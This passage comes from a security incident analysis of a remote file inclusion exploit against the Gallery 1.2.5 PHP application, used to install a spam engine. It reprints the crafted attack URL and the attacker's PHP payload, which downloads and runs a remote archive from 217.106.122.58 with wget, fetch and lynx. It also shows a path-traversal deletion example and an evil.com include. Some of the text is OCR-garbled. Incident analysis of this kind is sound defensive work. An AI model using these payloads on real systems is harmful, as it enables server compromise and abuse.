

#### **Table 4: Top Vulnerabilities in web applicationsxii**

The exploit described in this paper is partially related to unvalidated parameters. In order to understand the exploit, it is also necessary to understand some general security issues associated with PHP. These issues, which will be detailed in Part 2, Section C are: the register globals functionality, file system security and allow\_url\_fopen functionality.

# **2 Specific Exploit**

The exploit to be discussed in this paper is specific to the Gallery web application. Gallery is a complete image management solution that is written using PHP. Gallery allows users to host professional-looking photo albums on a website. The software provides for easy uploading of photos, image manipulation, album creation, photo commentary, caption writing and slideshow generation. It is very popular because of its simple interface yet rich set of

features. Gallery, being a web application, requires the use of a web server with PHP support. In this particular incident, version 1.2.5 of Gallery was exploited. The vulnerability described in this paper was corrected in version 1.3.1, reintroduced in version 1.3.2 and finally resolved in version 1.3.3. Here is the relevant post from the Gallery website:

http://gallery.menalto.com/modules.php?op=modload&name=News&file=article&sid=50

# *A Exploit Details*

**Name**: This is not a canned exploit and as such it does not have an official name. The weakness that was exploited was a known one and upgrades to the software were available and announcements were made by the software's authors. The Common Vulnerabilities and Exposures Database has a candidate entry (CAN-2002-1412) for this vulnerability:

http://www.cve.mitre.org/cgi-bin/cvename.cgi?name=CAN-2002-1412

mis is not a canned exploit and as such it does not have an mis is not a canned exploited was a known one and upgrades to miss that was exploited was a known one and upgrades to allowere's autive and announcements were mad The Gallery exploit itself is a rather basic one but it allows the attacker to execute arbitrary code that will run with the privileges of the web server process. The interesting twist in this incident was the reason for the reason for exploiting the Gallery application; the exploit enabled the attacker to install a backdoor engine that was used for generating massive amounts of Spam.

**Variants**: This particular vulnerability exists in the application layer and thus exists in any PHP web application that has employed similar coding practices. Attackers simply need to audit the source code of open-source software and identify basic design flaws such as this one. In fact, this is how the vulnerability was first discovered as detailed in the following Bugtraq post:

http://online.securityfocus.com/archive/1/218000

There is also a related entry (CVE-2001-1234) for an older version of the Gallery software:

http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2001-1234.

The Bugtraq database also has a couple of entries (Bugtraq IDs: 3397 & 6489) related to the vulnerability:

http://online.securityfocus.com/bid/3397/info/

http://online.securityfocus.com/bid/6489/info/

Related vulnerabilities exist in other software packages as well. For example, a similar design flaw was found in PHP-Nuke, a popular content management system. Detailed in CVE-2001-00321<sup>xiii</sup>, PHP-nuke did not properly validate

parameters and as a result arbitrary files in the file system could be read by the attacker.

**Operating System**: The vulnerability is not specific to a particular operating system. Any system which runs a web server with PHP support and uses a vulnerable Gallery version has the potential to be exploited. The weakness is not in the operating system, web server or scripting language, it is in an application. As will be seen later, some specific components of the exploit would have to be re-written to be effective on a platform other than Unix; these components would have to be re-written anyway depending on the desired intention of the exploit.

**Protocols and Services:** The exploit initially used port 80 and the HTTP service.

**Brief Description:** This exploit took advantage of a particular file in the Gallery web application that does not properly validate input. By taking advantage of the register globals functionality in PHP, the attacker was able to execute arbitrary code on the web server and install a backdoor SMTP engine used to generate massive amounts of SPAM.

# *B Description of variants*

For the energy of the plancion of the retain of the energy of the energy of the desired intention of the desired intention and the H<br>scription: This exploit took advantage of a particular file in the discription: This expl A related variant of this exploit, briefly mentioned above, is documented in CVE-2001-1234. Exploiting this vulnerability in the Gallery software allows remote attackers to execute arbitrary code by including files from remote web sites via an HTTP request that modifies the \$includedir variable. In this variation, the \$includedir variable does not have any constraints and it is not a validated parameter. This is very similar to the problem with the exploit discussed in this paper. A simple maliciously crafted URL is all that is needed in order to exploit the application. More information can be found in the CVE database and on Bugtraq:

http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2001-1234. http://online.securityfocus.com/bid/3397/info/

# *C PHP Security Issues*

As mentioned in Part 1, there are a variety of security issues that are specific to the PHP scripting language. In order to understand the exploit, it is necessary to understand some of the nuances of the language.

#### **Issue #1: Register Globals**

The register globals functionality in PHP allows information submitted via GET methods, POST methods or HTTP Cookies to be automatically registered as variables in the global scope. For example, with register globals enabled, a variable passed as a GET variable in the URL string will be available in the global scope in the called script. See Figure 6.

http://www.site.com/check.php?good\_login=1

#### **Figure 6: Calling a script with GET variables**

The example below will explain this in detail. Let's assume that the check.php script looks like Figure 7.

```
<?php
if (($username=="bob") && ($password=="secret")) { 
   $good login = 1;
}
if ($good login == 1) {
    readfile ("/highly/sensitive/index.html");
}
?>
```
#### **Figure 7: check.php**

(Susername=="bob") is (Spassword=="secret")) {<br>
Sgood\_login = 1}<br>
Sgood\_login = 1}<br>
Freadfile ("/highly/sensitive/index.html");<br> **Figure 7: check.php**<br> **Cood\_login = 2)**<br> **Figure 7: check.php**<br> **Cood\_login = 2)**<br> **Figure 7** Typically check.php (Figure 7) would be called (POSTed to) by an HTML page that has the appropriate input fields ('username' and 'password') to collect information from the end-user. In this case, if the submitted username is 'bob' and the submitted password is 'secret', the user is granted access to the highly sensitive index.html file. However, if check.php is called directly using an HTTP GET request (like Figure 6) the 'good\_login' variable can be arbitrarily set via the URL and access to the highly sensitive index.html will be granted to anyone. In this scenario, the good\_login parameter from the HTTP GET (Figure 6) was automatically registered into the global scope because of the register globals functionality. If register globals was disabled, only the array index \$\_GET['good\_login'] would have a value of 1; the global variable 'good\_login' would have no value. Other precautions should be taken here as well, but this should give you a good idea of how the register globals functionality works. It is highly recommended that register globals is disabled but many people have written large applications using this feature that was very common in older versions of PHP.

#### **Issue #2: File system security**

Figure 8 demonstrates how unvalidated parameters can lead to damaging consequences in the file system. The following example was adapted from the php.net website and assumes that the apache (or nobody) user has access to the appropriate directories in order to do file system management.

```
--form.php--
<html>
 <head><title>Form</title</head>
  <body>
   <form action="delete.php" method="post">
```

```
Vsername: <input type="text" name="submitted_name">
       File: <input type="text" name="submitted file">
        <input type="submit" value="Delete!">
      </form>
      </body>
   \langle/html\rangle--delete.php--
   <?php
   // remove a file from the user's home directory
   $username = $ POST['submitted name'];
   $userfile = $^- POST['submitted file'];
   $homedir = "/home/$username";
   unlink ("$homedir/$userfile");
   echo "$homedir/$userfile has been deleted!";
   ?>
```


p<br>
move a file from the user's home directory<br>
mrame = \$ POST['submitted\_file'];<br>
rfile = \$\_POST['submitted\_file'];<br>
edir = "/home/\$userfile");<br>
edir = "/home/\$userfile");<br>
"\$homedir/\$userfile");<br> **Figure 8: Unvalidated pa** In Figure 8 there are two files that would work together in order to delete a particular file from a user's home directory. The first file, form.php, is the HTML form that is displayed to the end-user. This form requests the username of the individual and the file to delete out of their home directory. Form.php then uses the HTTP POST method to send the information to the delete.php script. In PHP, the input fields are sent to the receiving script in arrays corresponding to the HTTP method used. For example, form.php will send the username and file name values as the variables 'submitted\_name' and 'submitted\_file' which become the indices of the \$\_POST array. The home directory (\$homedir) is assumed to be the root of the home directory, /home/, followed by the username, \$username. The unlink command is carried out (unlink is 'delete' in PHP parlance) and the final status ("\$homedir/\$userfile has been deleted!") is printed for the user.

In this simple example two potential problems can result from unvalidated parameters. First, assuming that the apache process has access to home directories, any user could delete a file out of anyone else's home directory (by simply changing the inputted username). Second, if the apache process was running as root (a more than frequent practice unfortunately), it is rather easy to cause some real destruction. Assume that "../etc/" was submitted as the 'submitted\_name' and 'passwd' was sent as the 'submitted\_file'. The resultant argument to the unlink command would be unlink("/home/../etc/passwd")! This command would delete the all-important /etc/passwd file! In this situation the submitted variables should be validated so that strings like "../" are stripped out or returned as unacceptable.

PHP has a variety of functions designed to interact with the operating system and file system. Using functions like system() and passthru() it is possible to execute commands on the system with the privileges of the web server process. Thus you could do something like system("ls") in order to get a listing of files in a particular directory on a UNIX system. Great care should be taken when using functions.

#### **Issue #3: Include and allow\_url\_fopen**

The include function allows a developer to include and evaluate a specified file in the current context. Other functions such as include\_once, require and require once provide similar functionality with some subtle differences. When a file is included, the code it contains inherits the variable scope of the line on which the include occurs. A basic include example adopted from the php.net website is in Figure 9.

```
de function allows a developer to include and evaluate a species<br>of the context. Other functions such as include_once, require a<br>pince provide similar functionality with some subtle difference<br>uded, the code it contains in
--vars.php--
<?php
$color = 'green';
$fruit = 'apple';
?>
--test.php--
<?php
echo "A $color $fruit"; // will print "A"
include 'vars.php';
echo "A $color $fruit"; // will print "A green apple"
?>
```
#### **Figure 9: A basic include examplexv**

In the example in Figure 9, the test.php script includes the vars.php script in its current context. The variables color and fruit become part of the scope in test.php and are available for use. Includes are very useful if you want to create a common header, footer or menus for your website. Any code inside the included file (in this case vars.php) that should be processed as PHP code must be enclosed within valid open and close tags (in this case <?php and ?>).

It is important to note that files can be included from the local file system or from remote servers via the use of URL fopen wrappers. These wrappers, enabled by default, allow you to specify a URL for the location of a file instead of a local pathname. If a file is located on a PHP-enabled web server, the file will actually

be processed by the remote PHP engine and the result will be included into the local script. However, if the remote web server is not PHP aware, the file will be sent "as-is" and processed by the local script. This fact, in combination with Issue #1 (register globals), can be used together. For example, if the include function call included a variable in the argument (for example to prefix the included file with a directory name), the variable could be overwritten with an appropriately crafted call to the script from a web browser. This functionality is sometimes used if the file is included by another file where the variable is set (since included files assume the variable scope of wherever they are being included).

```
<?php
require($dir . "header.php");
echo "the body of the page";
require("footer.php");
?>
```
#### **Figure 10: main2.php**

In Figure 10, if the variable \$dir is not set before the include function call, it would be possible to arbitrarily set the value using an appropriately crafted call to main2.php:

```
http://path/to/script/main2.php?dir=http://www.evil.com/
```
Now when the main2.php script is executed, the include function call will be equivalent to the following:

```
include("http://www.evil.com/header.php")
```
**Example 3**<br> **Example 3**<br> **Example 3**<br> **Example 3**<br> **Example 3**<br> **Example 3**<br> **Example 3**<br> **Example 40: main2.php**<br> **Figure 10: main2.php**<br> **Figure 10: main2.php**<br> **PODE 10:** main2.php<br> **PODE 10:** main2.php<br> **PODE 10:** mai PHP will then dutifully connect to evil.com and execute the code in header.php because it has been instructed to include that file. Unfortunately, header.php can contain any code and the PHP engine will process it. This will only work if URL fopen wrappers are enabled (they are enabled by default).

As seen later on in this paper, these "feature" can pose a large security risk.

# *D Attack Scenario & Diagram*

As discussed above, this incident involved two separate actions. The first was the exploitation of the Gallery web application. The second was the installation of a rogue engine used for generating massive amounts of Spam. Both will be discussed in detail.

There are a few basic steps that took place in this attack:

- 1. Malicious URL request from 213.183.102.87 [mur.cp.ru]
- 2. Server1 connects to a rogue web server [217.106.122.58]
- 3. Arbitrary code is sent and executed.



The system that was compromised (hereafter referred to as server1) was part of a very large network and it was configured as a bastion host in a DMZ. The router in front of server1 didn't have any filtering rules on it (for performance reasons) and there was no firewall external to server1.

More relevant, to this incident, than a discussion of the network where server1 was located is the configuration of server1 itself. The system was a RedHat Linux 7.2 system with all unnecessary services disabled; only the Apache Web server (running on Port 80), OpenSSH (running on Port 22) and Qmail (running on Port 25) were listening. All of the system patches and major software packages (such as Apache, OpenSSH and Qmail) were up-to-date according to RedHat errata and other vendor documentation. Version 1.3.20-16 of the Apache RPM was installed along with version 4.2.2 of the PHP RPM. The OpenSSH 3.4p1 RPM was installed and Qmail 1.03 was compiled and installed

from source. Finally a custom (non RPM distributed) Linux kernel 2.4.17 SMP was installed. In addition, an iptables firewall was installed on the local system with a very rudimentary ruleset: drop everything inbound except for TCP traffic on ports 22, 25 and 80. All outbound traffic was allowed. Apache and OpenSSH were running standard configurations and Qmail was running primarily to provide mailing list services via EzMLM. No user email was allowed on the system (it was disabled in Qmail) and Qmail was configured to only relay mail from the local host itself (i.e. it was not an open relay).

# *E How the Exploit Works*

The major components of the PHP configuration that enabled this exploit are discussed in Part 2, section C. Gallery itself has a modular design which allows for the rapid addition of new functionality. All of the configuration directives and other information relevant to the scripts in the application are included in each file via a PHP require() function call. One of the scripts in the Gallery distribution is configmode.php (as seen in the Gallery advisory several files including captionator.php, errors/needinit.php, errors/configmode.php, errors/reconfigure.php and errors/unconfigured.php are all vulnerable to this same exploit). Figure 12 is the relevant line from the top of the configmode.php script (full source code in Part 3, Section A) in Gallery version 1.2.5:

```
\lt ?
    require($GALLERY_BASEDIR . "errors/configure_instructions.php");
?>
```
#### **Figure 12: Excerpt from Gallery 1.2.5 - configmode.php**

**OW the Exploit Works**<br>
or components of the PHP configuration that enabled this ex<br>
d in Part 2, section C. Gallery itself has a modular design w<br>
pipi addition of new functionality. All of the configuration direct<br>
prequ The configmode.php script is supposed to be included by another PHP script. Under normal operation (when configmode.php is included by the other script and its output displayed) the \$GALLERY\_BASEDIR variable would have been defined. However, if the configmode.php script is called directly (which happened during this incident), the \$GALLERY BASEDIR variable is not defined and actually can be defined by the web browser calling the script. By defining the \$GALLERY\_BASEDIR variable in the URL string, it is possible to prefix the require() function arguments with a valid remote HTTP server where a rogue configure\_instructions.php script could be hosted. Figure 13 has the crafted URL string which ultimately exploited server1.

http://server1/gallery/errors/configmode.php?GALLERY\_BASEDIR=http://217.106.122.58/ad13/

#### **Figure 13: Crafted URL**

The resultant require() call is seen in Figure 14.

```
\langle?
require("http://217.106.122.58/ad13/errors/configure_instructions.php");
```
 $\mathbb{R}^3$ ?>

#### **Figure 14: Resultant require() call**

There is a minor but important requirement for this to work as desired (from the attacker's perspective). If the remote web server also has PHP support, then the require() call to a remote server would open a separate HTTP connection and fetch the processed PHP file: commands in that remote PHP file would be executed on the remote server and only the output (in HTML format) would be sent to the script with the require() call. However, if the remote server (217.106.122.58 in this case) does not support PHP, then the contents of the file (i.e. the actual PHP code) are returned to the script making the require() call: thus any PHP code in the remotely fetched file (provided the code is surrounded with <?php and ?>) will execute in the local scope on the system including the file. This is not a bug; opening and including remote files is a feature of PHP and it has legitimate purposes. As long as the *allow\_url\_fopen* directive is enabled in the php.ini configuration file (it is by default as discussed above) any built-in PHP functions that take a filename as a parameter can accept HTTP and FTP URLs as well.

During the time of the incident a visit to

http://217.106.122.58/ad13/errors/configure\_instructions.php revealed the PHP source code in Figure 15.

```
EXPLATS In this case) loose not supper PHP, then the content (122.58 in this case) loose not support PHP, then the content<br>pHP code in the ermotely fetched file (provided the code is<br>p and ?>) will execute in the local sc
<?echo "<pre>";
passthru("which perl");
passthru("which dig");
echo "uname ";
passthru("uname -a");
echo "\nhostname ";
passthru("hostname");
echo "\n";
echo $HTTP_HOST.$REQUEST_URI;
passthru("kill -9 `cat /tmp/sess 9e4d0713ad1a561e77c93643bafef7a8`");
passthru("rm -rf /tmp/af56j");
passthru("mkdir /tmp/af56j");
passthru("fetch -o- http://217.106.122.58/archive.tgz > 
/tmp/af56j/archive1.tgz");
passthru("lynx -dump -source http://217.106.122.58/archive.tgz > 
/tmp/af56j/archive2.tgz");
passthru("wget http://217.106.122.58/archive.tgz -P /tmp/af56j");
passthru("tar -zxvf /tmp/af56j/archive.tgz -C /tmp/af56j");
passthru("tar -zxvf /tmp/af56j/archive1.tgz -C /tmp/af56j");
passthru("tar -zxvf /tmp/af56j/archive2.tgz -C /tmp/af56j");
passthru("rm -rf /tmp/af56j/archive*");
passthru("chmod 755 /tmp/af56j/guestbook.cgi");
#passthru("/tmp/af56j/guestbook.cgi $HTTP_HOST 
$HTTP_HOST.$REQUEST_URI");
passthru("/tmp/af56j/guestbook.cgi");
passthru("ls -la /tmp/af56j");
```

```
\#passthru("rm -rf /tmp/af56j");
  ?>
```
#### **Figure 15: Arbitrary PHP code from 217.106.122.58**

The fact that the 217.106.122.58 web server returned the PHP code meant that the server was not configured with PHP support (i.e. the web server was not configured to process PHP code). The file was returned as simple text. As discussed above, since the attacker's web server didn't support PHP, server1 simply downloaded the code and executed it in the local context. A fully commented version of the code can be found in Figure 16.

```
WWWIND COURT THIM INTERT COMBINET THE CONDUCTERT AND THE CONDUCTERT AND A THE TITLE THAT AND A THE STAND THE SAND THE SAND THAT AND THE SAND THAT AND THE SAND THAT AND THE SAND THAT INTERT THAT INTERT INTERTAINMENT THAT TH
/** RA – The first few lines are designed to determine the location of 
perl and dig on the victim system as well as the hostname and kernel 
version. These would be output to the calling web browser (in this 
case, the attacker's web browser).**/
/** RA – Preformatted text output follows **/
<?echo "<pre>";
/** RA – Determine the location of the perl binary **/
passthru("which perl");
/** RA – Determine the location of the dig binary **/
passthru("which dig");
/** RA – 'uname –a' prints basic information including hostname and 
kernel version **/
echo "uname ";
passthru("uname -a");
/** RA – Print the hostname of the victim system **/
echo "\nhostname ";
passthru("hostname");
echo "\n";
/** RA – Print the host and URL of the victim system **/
echo $HTTP_HOST.$REQUEST_URI;
/** RA – It turns out that the pid of the process this nasty script 
starts was stored in this fake PHP session file. This passthru command 
kills a running process – this is useful if the attacker needs to 
reconfigure or cleanup something **/
passthru("kill -9 `cat /tmp/sess 9e4d0713ad1a561e77c93643bafef7a8`");
/** RA – Recursively delete and then recreate the /tmp/af56j directory. 
This is where this script stores everything. This is useful if this 
script is being called a second time. **/
passthru("rm -rf /tmp/af56j");
passthru("mkdir /tmp/af56j");
/** RA – The attacker was being smart here. Three subsequent requests 
for the same archive file. Depending on what the victim system has 
installed, most likely either fetch, lynx or wget would be able to 
retrieve the malicious tgz archive **/
passthru("fetch -o- http://217.106.122.58/archive.tgz > 
/tmp/af56j/archive1.tgz");
passthru("lynx -dump -source http://217.106.122.58/archive.tgz > 
/tmp/af56j/archive2.tgz");
```

```
passthru("wget http://217.106.122.58/archive.tgz -P /tmp/af56j");
    /** RA – Untar and gzunip the archive depending on which program fetched 
    it **/
   passthru("tar -zxvf /tmp/af56j/archive.tgz -C /tmp/af56j");
   passthru("tar -zxvf /tmp/af56j/archive1.tgz -C /tmp/af56j");
    passthru("tar -zxvf /tmp/af56j/archive2.tgz -C /tmp/af56j");
    /** RA – Delete the downloaded tgz archive and set the permissions for 
    the guestbook.cgi script **/
    passthru("rm -rf /tmp/af56j/archive*");
    passthru("chmod 755 /tmp/af56j/guestbook.cgi");
    #passthru("/tmp/af56j/guestbook.cgi $HTTP_HOST 
    $HTTP_HOST.$REQUEST_URI");
   /** RA – Execute the guestbook.cgi script and do a directory listing **/
   passthru("/tmp/af56j/guestbook.cgi");
   passthru("ls -la /tmp/af56j");
    #passthru("rm -rf /tmp/af56j");
    ?>
```
**Figure 16: Arbitrary PHP code from 217.106.122.58 - Commented**

Essentially the code in Figure 15 (that was executed as the web server), downloaded a malicious tgz archive and executed a guestbook.cgi script that was in it. The contents of the tgz archive can been seen in Figure 17.

```
[rohan@server1 af56j]$ ls -R
.:
guestbook.cgi lib
1ib:
ForkManager.pm Net
./lib/Net:
Cmd.pm Config.pm SMTP.pm
```
#### **Figure 17: Contents of tgz archive**

Final Common 250 / Empiazion (states) guestioned.cg<sup>-1</sup>):<br>
EhDET, ("tmp/aF55j/guestbook.cgi stript and do a directory 1i<br>
2003T. SREQUEST\_URI");<br>
The secure the guestbook.cgi script and do a directory 1i<br>
thru ("/tmp/af56j In the root of the archive was the guestbook.cgi script. The lib and lib/Net directories had Perl modules which were used by the guestbook.cgi script. The ForkManager.pm, Cmd.pm, Config.pm and SMTP.pm were the standard, unmodified Perl modules available from CPAN.org.<sup>Xvi</sup> ForkManager.pm is a simple Perl module intended for use with operations that can be done using a finite number of parallel processes. Cmd.pm provides functionality for command based protocols such as FTP and SMTP. Config.pm provides some basic network (libnet) configuration and SMTP.pm is a basic SMTP mail client.

As previously mentioned, the point of downloading all of these files and exploiting Gallery was to install a backdoor engine for the purpose of sending SPAM. Guestbook.cgi happened to be a Perl script specifically designed for that purpose. It was obviously given an innocuous name so that a simple "ps" by the system administrator would not raise any suspicions. The full source code is in Part 3, Section B (it was censored in places because of the foul language).

#### #!/usr/bin/perl

[lines 1-16] Guestbook.cgi is a Perl script. These opening lines are designed to initialize and load the Perl modules that are included in the archive. The 'manager' server and port are defined as well (this is where the SPAM comes from). If the Perl binary is not located in /usr/bin, this Perl script will fail. The script will also fail if the Perl modules in the archive are bad.

#### sub codestr

[lines 23-62] These are simple encoding/decoding functions. Basically this Perl 'client' and the Perl 'server' (listening on port 2924 on 217.106.122.58) communicate using this encoding/decoding mechanism.

#### sub sendEmail

62] These are simple encoding/decoding functions. Basica<br>d the Perl 'server' (listening on port 2924 on 217.106.122.5<br>cate using this encoding/decoding mechanism.<br> **Email**<br> **Email**<br> **EMSI** This function sends an email. It [lines 63-126] This function sends an email. It first crafts the header fields including the Date and From fields. The function then uses the 'dig' utility (the Perl script will fail if the dig binary isn't in the web server's path) in order to look up the MX record for a domain (the list of domains is explained later). The MX record is the Mail Exchange record in the DNS entry for a domain; this is the server that handles mail for the domain.

#### sub getInfo

[lines 127-235] This function is how the client and server exchange instructions. If a code "220" is received by the client, it downloads an email, a batch of domains and begins sending SPAM. Otherwise a report of the host is made, the connection is closed and the program is terminated.

#### while $(1)$

[lines 280-320] The process id of the parent is stored and instructions are retrieved from the "manager." The number of child processes to create is also a parameter from the "manager." Each child process sends one message to one email address. This keeps repeating until a kill message is sent by the "manager" (happens when the client is requesting instructions – the client waits two minutes between each request to the "manager").

In order to understand exactly what the script was doing, we altered the guestbook.cgi code so that it would not send any SPAM but simply write the parameters it was fetching from the "manager" into a file. Figure 18 has a sample session with the server.

```
 1 in while loop
 2 iam daemon
    3 2f142e4b44180a384f0f
    4 childs
    5 251d2a07440a
    6 header Received: from franka.aracnet.com (franka.aracnet.com 
[216.99.193.44])
7 by ME with ESMTP
8 for < TO >; DATE
```

```
EXECT: IN My name is Timothy Walton and I am an attorney licensed<br>is the by by name is Timothy Walton and I am an attorney licensed<br>io the state of California, can verify this, as well as chial<br>interaction, at http://www
9 Date: DATE<br>10 From: "Timothy Walton" <services@timothywalton.com>
         9 Date: DATE
        11 Reply-To: "Timothy Walton" <services@timothywalton.com>
         12 X-Priority: 3 (Normal)
         13 Message-ID: <234454353.2348985736354386@@timothywalton.com>
        14 To: TO
         15 Subject: Internet law services
         16 body MIME-Version: 1.0
          17 Content-Type: text/plain;charset="us-ascii"
         18 Content-Transfer-Encoding: 7bit
         19 My name is Timothy Walton and I am an attorney licensed to 
    practice law by
         20 the State of California. can verify this, as well as check my 
    official
         21 record, at http://www.calsb.org/cgi-bin/NT201C?184292. I am an 
    associate
         22 with the Silicon Valley firm Pierce & Shearer LLP 
    (www.pierceshearer.com)
         23 and I practice in California state courts and federal courts 
    located within
          24 the state of California.
         25 If you want to buy or sell a domain name, or if you have 
    received a cease
         26 and desist letter from a purported trademark owner, I can help. 
    I also
         27 prepare web site policies, AKA terms of service, for California 
    companies
         28 selling products over the Internet.
          29 You can visit my website at www.timothywalton.com to learn more.
          30 maillist:
          31 info@aikzilla.com
          32 info@aikzen.com
    [4998 more e-mail addresses follow – all info@domain.com/net/org]
```
#### **Figure 18: Session with Server**

As you can see in Figure 18, the header of the e-mail is completely forged. The variable " ME " is replaced with the hostname of the victim system so that SPAM complaints go to the victim machine as well! The " TO " variable is substituted with one of the 5000 email addresses downloaded from the server. It is interesting to note that the 5000 domains are in alphabetical order and that subsequent fetches to the server will retrieve the next 5000 e-mail addresses in alphabetical order (the server seemed to be keeping track of what was being downloaded).

# **F** Signature of the exploit **Fig. 3**

Perhaps the most interesting aspect of this exploit is the trail that it left behind on the victim server. The first sign that someone installed a backdoor SMTP server for generating SPAM came from other Internet Service Providers asking us to cease and desist (since server1's header was in all of the e-mail messages). We knew that the mail server (qmail) running on server1 was not configured as an open-relay and it was properly patched. We were dumbfounded as to why we were receiving SPAM complaints for SPAM that was originating from our server (initially we thought someone was spoofing our server's address, but many complaints came in signifying that this was not a coincidence). Realizing that only ports 22, 80 and 25 were listening (see Part 2, section D), we figured looking through SSH, HTTP and SMTP logs was a good start.

Eventually we discovered several suspicious entries in Apache's error\_log (see Figure 19).

```
